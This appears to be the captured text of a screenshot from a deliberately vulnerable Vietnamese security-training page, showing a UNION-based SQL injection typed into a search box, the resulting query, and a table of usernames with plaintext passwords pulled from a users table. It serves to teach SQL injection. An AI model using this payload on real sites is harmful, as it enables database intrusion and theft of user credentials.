 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 38 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost
(USD)
1 Đạo freedom21--freedom 0
2 Cong Pham cong--123456789 0
3 Dau Hoang dau--xxx 0
4 David Smith david--test 0
5 DDanh danh--test 0
6 DMT_VK dmt--1 0